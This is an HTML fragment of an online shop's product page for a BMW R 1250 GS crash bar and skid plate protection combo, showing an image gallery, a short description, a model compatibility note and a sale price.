		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex wd-rs-637cfdb726b95"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-12 woodmart-sticky-column wd_sticky_offset_150 wd-rs-637cfda7157f4"><div class="vc_column-inner vc_custom_1669135786323"><div class="wpb_wrapper">		<div class="wd-single-gallery wd-wpb wd-rs-67add8e35f4da vc_custom_1739446508617">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded"><span class="onsale product-label">Sale</span><span class="featured product-label">Hot</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6745_1_1-150x100.jpg" data-thumb-alt="BMW R 1250 GS – Protection Combo - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6745_1_1-scaled.jpg"><img width="750" height="500" src="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6745_1_1-750x500.jpg" class="wp-post-image woodmart-no-webp wp-post-image" alt="BMW R 1250 GS – Protection Combo - Image 1" title="IMG_6745_1_1" data-caption="" data-src="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6745_1_1-scaled.jpg" data-large_image="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6745_1_1-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" fetchpriority="high" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6745_1_1-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6745_1_1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6745_1_1-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6745_1_1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6745_1_1-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6745_1_1-2048x1366.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6745_1_1-900x600.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6745_1_1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6745_1_1-150x100.jpg 150w" sizes="(max-width: 750px) 100vw, 750px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6749_1_1-150x100.jpg" data-thumb-alt="BMW R 1250 GS – Protection Combo - Image 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6749_1_1-scaled.jpg">
					<img width="750" height="500" src="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6749_1_1-750x500.jpg" class=" woodmart-no-webp" alt="BMW R 1250 GS – Protection Combo - Image 2" title="IMG_6749_1_1" data-caption="" data-src="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6749_1_1-scaled.jpg" data-large_image="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6749_1_1-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6749_1_1-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6749_1_1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6749_1_1-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6749_1_1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6749_1_1-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6749_1_1-2048x1366.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6749_1_1-900x600.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6749_1_1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6749_1_1-150x100.jpg 150w" sizes="auto, (max-width: 750px) 100vw, 750px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6747_1_1-150x100.jpg" data-thumb-alt="BMW R 1250 GS – Protection Combo - Image 3" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6747_1_1-scaled.jpg">
					<img width="750" height="500" src="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6747_1_1-750x500.jpg" class=" woodmart-no-webp" alt="BMW R 1250 GS – Protection Combo - Image 3" title="IMG_6747_1_1" data-caption="" data-src="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6747_1_1-scaled.jpg" data-large_image="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6747_1_1-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6747_1_1-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6747_1_1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6747_1_1-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6747_1_1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6747_1_1-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6747_1_1-2048x1365.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6747_1_1-900x600.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6747_1_1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6747_1_1-150x100.jpg 150w" sizes="auto, (max-width: 750px) 100vw, 750px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6742_1_1-150x100.jpg" data-thumb-alt="BMW R 1250 GS – Protection Combo - Image 4" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6742_1_1-scaled.jpg">
					<img width="750" height="500" src="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6742_1_1-750x500.jpg" class=" woodmart-no-webp" alt="BMW R 1250 GS – Protection Combo - Image 4" title="IMG_6742_1_1" data-caption="" data-src="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6742_1_1-scaled.jpg" data-large_image="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6742_1_1-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6742_1_1-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6742_1_1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6742_1_1-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6742_1_1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6742_1_1-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6742_1_1-2048x1365.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6742_1_1-900x600.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6742_1_1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6742_1_1-150x100.jpg 150w" sizes="auto, (max-width: 750px) 100vw, 750px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6740_1_1-150x100.jpg" data-thumb-alt="BMW R 1250 GS – Protection Combo - Image 5" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6740_1_1-scaled.jpg">
					<img width="750" height="500" src="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6740_1_1-750x500.jpg" class=" woodmart-no-webp" alt="BMW R 1250 GS – Protection Combo - Image 5" title="IMG_6740_1_1" data-caption="" data-src="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6740_1_1-scaled.jpg" data-large_image="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6740_1_1-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6740_1_1-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6740_1_1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6740_1_1-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6740_1_1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6740_1_1-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6740_1_1-2048x1366.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6740_1_1-900x600.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6740_1_1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6740_1_1-150x100.jpg 150w" sizes="auto, (max-width: 750px) 100vw, 750px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6738_1_1-150x100.jpg" data-thumb-alt="BMW R 1250 GS – Protection Combo - Image 6" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6738_1_1-scaled.jpg">
					<img width="750" height="500" src="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6738_1_1-750x500.jpg" class=" woodmart-no-webp" alt="BMW R 1250 GS – Protection Combo - Image 6" title="IMG_6738_1_1" data-caption="" data-src="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6738_1_1-scaled.jpg" data-large_image="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6738_1_1-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6738_1_1-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6738_1_1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6738_1_1-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6738_1_1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6738_1_1-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6738_1_1-2048x1366.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6738_1_1-900x600.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6738_1_1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6738_1_1-150x100.jpg 150w" sizes="auto, (max-width: 750px) 100vw, 750px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6735_1_1-150x100.jpg" data-thumb-alt="BMW R 1250 GS – Protection Combo - Image 7" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6735_1_1-scaled.jpg">
					<img width="750" height="500" src="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6735_1_1-750x500.jpg" class=" woodmart-no-webp" alt="BMW R 1250 GS – Protection Combo - Image 7" title="IMG_6735_1_1" data-caption="" data-src="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6735_1_1-scaled.jpg" data-large_image="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6735_1_1-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6735_1_1-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6735_1_1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6735_1_1-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6735_1_1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6735_1_1-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6735_1_1-2048x1365.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6735_1_1-900x600.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6735_1_1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6735_1_1-150x100.jpg 150w" sizes="auto, (max-width: 750px) 100vw, 750px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6733_1_1-150x100.jpg" data-thumb-alt="BMW R 1250 GS – Protection Combo - Image 8" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6733_1_1-scaled.jpg">
					<img width="750" height="500" src="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6733_1_1-750x500.jpg" class=" woodmart-no-webp" alt="BMW R 1250 GS – Protection Combo - Image 8" title="IMG_6733_1_1" data-caption="" data-src="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6733_1_1-scaled.jpg" data-large_image="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6733_1_1-scaled.jpg" data-large_image_width="2560" data-large_image_height="1706" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6733_1_1-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6733_1_1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6733_1_1-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6733_1_1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6733_1_1-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6733_1_1-2048x1365.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6733_1_1-900x600.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6733_1_1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6733_1_1-150x100.jpg 150w" sizes="auto, (max-width: 750px) 100vw, 750px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<img width="150" height="100" src="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6745_1_1-150x100.jpg" class="attachment-150x0 size-150x0" alt="BMW R 1250 GS – Protection Combo" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6745_1_1-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6745_1_1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6745_1_1-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6745_1_1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6745_1_1-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6745_1_1-2048x1366.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6745_1_1-900x600.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6745_1_1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6745_1_1-750x500.jpg 750w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="100" src="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6749_1_1-150x100.jpg" class="attachment-150x0 size-150x0" alt="BMW R 1250 GS – Protection Combo - Image 2" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6749_1_1-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6749_1_1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6749_1_1-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6749_1_1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6749_1_1-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6749_1_1-2048x1366.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6749_1_1-900x600.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6749_1_1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6749_1_1-750x500.jpg 750w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="100" src="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6747_1_1-150x100.jpg" class="attachment-150x0 size-150x0" alt="BMW R 1250 GS – Protection Combo - Image 3" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6747_1_1-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6747_1_1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6747_1_1-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6747_1_1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6747_1_1-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6747_1_1-2048x1365.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6747_1_1-900x600.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6747_1_1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6747_1_1-750x500.jpg 750w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="100" src="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6742_1_1-150x100.jpg" class="attachment-150x0 size-150x0" alt="BMW R 1250 GS – Protection Combo - Image 4" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6742_1_1-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6742_1_1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6742_1_1-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6742_1_1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6742_1_1-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6742_1_1-2048x1365.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6742_1_1-900x600.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6742_1_1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6742_1_1-750x500.jpg 750w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="100" src="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6740_1_1-150x100.jpg" class="attachment-150x0 size-150x0" alt="BMW R 1250 GS – Protection Combo - Image 5" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6740_1_1-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6740_1_1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6740_1_1-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6740_1_1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6740_1_1-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6740_1_1-2048x1366.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6740_1_1-900x600.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6740_1_1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6740_1_1-750x500.jpg 750w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="100" src="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6738_1_1-150x100.jpg" class="attachment-150x0 size-150x0" alt="BMW R 1250 GS – Protection Combo - Image 6" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6738_1_1-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6738_1_1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6738_1_1-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6738_1_1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6738_1_1-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6738_1_1-2048x1366.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6738_1_1-900x600.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6738_1_1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6738_1_1-750x500.jpg 750w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="100" src="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6735_1_1-150x100.jpg" class="attachment-150x0 size-150x0" alt="BMW R 1250 GS – Protection Combo - Image 7" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6735_1_1-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6735_1_1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6735_1_1-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6735_1_1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6735_1_1-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6735_1_1-2048x1365.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6735_1_1-900x600.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6735_1_1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6735_1_1-750x500.jpg 750w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="100" src="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6733_1_1-150x100.jpg" class="attachment-150x0 size-150x0" alt="BMW R 1250 GS – Protection Combo - Image 8" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6733_1_1-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6733_1_1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6733_1_1-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6733_1_1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6733_1_1-1536x1024.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6733_1_1-2048x1365.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6733_1_1-900x600.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6733_1_1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2023/05/IMG_6733_1_1-750x500.jpg 750w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
		</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-12 woodmart-sticky-column wd_sticky_offset_150 wd-rs-63c9620cba425"><div class="vc_column-inner vc_custom_1674142225684"><div class="wpb_wrapper">		<div class="wd-single-title wd-wpb wd-rs-67add88e05dee wd-enabled-width vc_custom_1739446470254 text-left">
			
<h1 class="product_title entry-title wd-entities-title">
	
	BMW R 1250 GS – Protection Combo
	</h1>
		</div>
				<div class="wd-single-short-desc wd-wpb wd-rs-63a31f9e9c3cc vc_custom_1671634853162 text-left">
			<div class="woocommerce-product-details__short-description">
	<p>We’re introducing you our torture tested protection combo for <strong>BMW R 1250 GS</strong>.</p>
<p>This combo package includes a set of sturdy <strong><span style="color: #ff6600;"><a style="color: #ff6600;" href="https://outbackmotortek.co.uk/product/bmw-r1250gs-lower-crash-bars/">crash bars</a></span></strong>, which features four mountings points on each side. Our <span style="color: #ff6600;"><a style="color: #ff6600;" href="https://outbackmotortek.co.uk/product/bmw-r1250gs-skid-plate/"><strong>skid plate</strong></a></span> offers protection for parts of the exhaust system as well as the oil pan.</p>
<p><strong>The Outback Motortek lower crash bars are NOT compatible with the &#8220;40th Anniversary&#8221; BMW R 1250 GS and BMW R 1250 GSA models. This is due to the Option 719 cylinder cover installed by the factory. The rest of the 2021 models are not affected.</strong></p>
</div>
		</div>
		<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 wd-enabled-flex wd-rs-63c9622aab1e9"><div class="vc_column-inner vc_custom_1674142256510"><div class="wpb_wrapper">		<div class="wd-single-price wd-wpb wd-rs-63c7b26f24a03 wd-enabled-width vc_custom_1674031731452 text-left">
			<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>635.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;635.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>596.90</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;596.90.</span></p>
		</div>
					<div class="wd-single-stock-status wd-wpb wd-rs-63c81285ef31e wd-enabled-width vc_custom_1674056330882">
																</div>
